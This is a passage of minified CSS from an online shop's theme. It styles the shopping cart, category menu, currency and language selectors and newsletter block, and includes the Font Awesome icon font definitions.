20px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #515151;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#f6f6f6}.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons a#button_order_cart{margin-right:0;border:none}.cart_block .cart-buttons a#button_order_cart span{padding:7px 0;font-size:1.1em;border:solid 1px #63c473;background:#43b155}.cart_block .cart-buttons a#button_order_cart:hover span{border:solid 1px #358c43;background:#2e7a3a;color:#fff}#header .cart_block{position:absolute;top:95px;right:0;z-index:100;display:none;height:auto;background:#484848;color:#fff;width:270px}@media (max-width:480px){#header .cart_block{width:100%}}@media (max-width:1200px){#header .cart_block{width:100%}}#header .cart_block a{color:#fff}#header .cart_block a:hover{color:#9c9b9b}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#fff;outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block .price{color:#fff}#header .cart_block dt{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{padding-bottom:10px;font-size:11px}#header .cart_block .product-atributes a{color:#9c9b9b}#header .cart_block .product-atributes a:hover{color:#fff}#header .cart_block .cart-prices{border:none;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #3d3d3d}#header .cart_block .cart-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #333}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.65}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:#fff;position:absolute;display:none;z-index:99;width:84%;left:8%;right:8%;box-shadow:0 0 10px rgba(0,0,0,0.3)}.layer_cart_product_info{text-align:left}#layer_cart .layer_cart_product{padding:0;overflow:hidden;position:static}#layer_cart .layer_cart_product .title{font-size:20px;text-transform:uppercase;font-weight:700;display:block;border-bottom:1px solid #ebebeb;margin-bottom:30px;padding:15px 30px 10px}@media (max-width:767px){#layer_cart .layer_cart_product .title{font-size:18px;line-height:normal}}#layer_cart .layer_cart_product .title i{font-size:30px;line-height:30px;float:left;padding-right:8px}@media (max-width:767px){#layer_cart .layer_cart_product .title i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #ebebeb;padding:5px;float:left;margin-right:30px;margin-left:30px }@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}#layer_cart .layer_cart_cart{border-left:1px solid #ebebeb;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0;border-radius:0;position:relative;padding:0}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:318px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0;border-radius:0 0 4px 4px;border-left:none;border-top:1px solid #d6d4d4}}#layer_cart .layer_cart_cart .title{display:block;border-bottom:1px solid #ebebeb;font-size:20px;text-transform:uppercase;font-weight:700;padding:15px 30px 10px;margin-bottom:20px}.ajax_block_cart_total{font-size:20px;font-weight:700}#layer_cart .layer_cart_cart .layer_cart_row.layer_cart_ajax_block_cart_total{border-top:1px solid #ebebeb;margin-top:20px;padding-top:20px;text-transform:uppercase}@media (max-width:767px){#layer_cart .layer_cart_cart .title{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 30px;text-transform:capitalize}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}#cart_block_list .review .nbcomments{display:none}#cart_block_list .review{padding:9px 0}.shoppingcart-bottom .shoppingcart-box{position:fixed;top:auto !important;bottom:0;width:100%;height:185px;left:0 !important;right:0 !important;transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;-o-transform:none !important;padding:25px;border:0}.shoppingcart-bottom #cart_block_list li{display:inline-block;width:92px;padding:0;margin-right:25px}.shoppingcart-bottom #cart_block_list li:last-child{margin-right:0}#cart_block.shoppingcart-bottom .dropdown-toggle::before,#cart_block.shoppingcart-sidebar .dropdown-toggle::before{display:none}#cart_block.shoppingcart-bottom .tab-title{display:block !important;visibility:visible !important;position:fixed;left:0;bottom:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 15px;font-size:16px;width:auto}#cart_block.shoppingcart-bottom .tab-title .box-cart.ajax_cart_quantity,#cart_block.shoppingcart-sidebar .tab-title .box-cart.ajax_cart_quantity{position:inherit;background:none;font-weight:400;width:initial;height:initial;border-radius:0;color:#fff}.shoppingcart-bottom .tab-title > span i{margin-left:10px}.shoppingcart-sidebar .tab-title > span i{float:right;line-height:50px}.shoppingcart-sidebar .tab-title > span i.fa-angle-down::before{content:"\f105"}.shoppingcart-sidebar .tab-title > span i.fa-angle-up::before{content:"\f104"}.shoppingcart-bottom .tab-title > span i.fa-angle-down,.shoppingcart-bottom.open .tab-title > span i.fa-angle-up,.shoppingcart-sidebar .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-up{display:none}.shoppingcart-bottom.open .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-down{display:inline-block}.shoppingcart-bottom .ajax_cart_no_product{display:none !important}.shoppingcart-bottom .shopping-cart-content{width:70%;float:left;overflow-x:auto;overflow-y:hidden;height:139px}.shoppingcart-bottom .cart-prices{width:30%;float:right;margin-top:0;padding-top:0;border-top:0}.shoppingcart-bottom .price-quantity .price{font-size:16px;float:left;display:inline-block}.shoppingcart-bottom .quantity-formated{display:inline-block;float:right;margin:0;font-size:16px}.shoppingcart-bottom .description{display:inline-block;width:100%;margin-top:15px;float:left}.shoppingcart-bottom .dropdown-menu li .remove_link{bottom:auto;right:5px;top:0}.shoppingcart-bottom .checkout-info{margin-top:13px}.shoppingcart-bottom .dropdown-menu.shoppingcart-box ul li .description > a{display:none}.shoppingcart-bottom #cart_block_list .preview-image{margin-right:0}#cart_block.shoppingcart-bottom.open .tab-title{bottom:185px}.shoppingcart-sidebar .cart-prices{margin-bottom:40px}.shoppingcart-sidebar .shoppingcart-box{position:fixed;height:calc(100% - 50px);height:-moz-calc(100% - 50px);height:-webkit-calc(100% - 50px);height:-o-calc(100% - 50px);right:-5px;top:50px;margin-top:0;border:0;min-width:initial;width:350px;display:block;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;overflow-y:scroll}#cart_block.shoppingcart-sidebar .tab-title{display:block !important;visibility:visible !important;position:fixed;right:-5px;top:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 35px;font-size:16px;text-align:left;width:350px;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.shoppingcart-sidebar.open .shoppingcart-box,#cart_block.shoppingcart-sidebar.open .tab-title{transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;right:0;left:auto}#categories_block_top{clear:both;position:relative;top:30px}#categories_block_left ul li a{color:#333333;font-size:15px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu > li{position:static}#categories_block_top .sf-menu > li > ul{width:100%;top:60px;margin:0 20px}.content-aside #categories_block_left.block .title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.content-aside #categories_block_left.block .title_block span{display:none}.content-aside #categories_block_left.block .title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}#categories_block_top .sf-menu > li > ul > li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu > li > ul > .category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu > li > ul > .category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu > li h4 a{font-size:1.1em}#categories_block_top .sf-menu > li h4 a:before{display:none}#categories_block_top .sf-menu > li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;-webkit-box-shadow:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left li{line-height:34px;position:relative}#categories_block_left li.last{border-bottom:0}#categories_block_left li span.grower{display:block;position:absolute;right:-12px;top:-3px;cursor:pointer;font-family:"fontawesome";font-size:14px}#categories_block_left li span.grower.OPEN::before,#categories_block_left li span.grower.CLOSE::before{color:#333;content:"";display:block;height:30px;line-height:39px;text-align:center;vertical-align:middle;width:30px}#categories_block_left li span.grower.CLOSE:before{content:"\f105"}#categories_block_left li li a{color:rgba(17,17,17,0.7);font-size:14px;font-weight:normal}#categories_block_left ul li a:hover{color:#92c72a}#currencies-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#currencies-block-top{width:25%}}#currencies-block-top span.firstWord{display:none}#currencies-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer;line-height:18px}@media (max-width:479px){#currencies-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#currencies-block-top div.current strong{color:#777777}#currencies-block-top div.current:hover,#currencies-block-top div.current.active{background:#2b2b2b}#currencies-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#currencies-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none}}#currencies-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#currencies-block-top ul li{color:#fff;line-height:35px;font-size:13px}#currencies-block-top ul li a,#currencies-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#currencies-block-top ul li.selected,#currencies-block-top ul li:hover a{background:#484848}#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width:479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#languages-block-top ul li{color:#fff;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline,#columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}#columns #newsletter_block_left .success_inline{color:#418B19}#columns #newsletter_block_left .warning_inline{color:#f13340}#footer #newsletter_block_left{overflow:hidden;width:50%;float:left;padding:13px 15px 7px 15px;margin-bottom:0}@media (max-width:767px){#footer #newsletter_block_left{width:100%}}#footer #newsletter_block_left h4{background:none;float:left;padding:7px 16px 5px 0;text-transform:none;font-size:21px;line-height:25px;border:none}#footer #newsletter_block_left h4:after{display:none}#footer #newsletter_block_left .block_content{overflow:hidden}#footer #newsletter_block_left .form-group{margin-bottom:0}#footer #newsletter_block_left .form-group .form-control{height:45px;max-width:267px;background:#3c3c3c;border-color:#515151;color:#fff;padding:10px 43px 10px 12px;display:inline-block;float:left}#footer #newsletter_block_left .form-group .form-control:focus{-moz-box-shadow:black 0 0 0;-webkit-box-shadow:black 0 0 0;box-shadow:black 0 0 0}#footer #newsletter_block_left .form-group .button-small{margin-left:-43px;border:none;background:none;text-align:center;color:#908f8f;padding:8px}#footer #newsletter_block_left .form-group .button-small:before{content:"\f138";font-family:"FontAwesome";font-size:28px;line-height:28px}#footer #newsletter_block_left .form-group .button-small:hover{color:#fff !important}#footer #newsletter_block_left .form-group .button-small span{display:none}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width:1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}#footer #newsletter_block_left .newsletter-input{max-width:300px !important}@font-face{font-family:'FontAwesome';src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?v=4.6.3');src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul > li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:b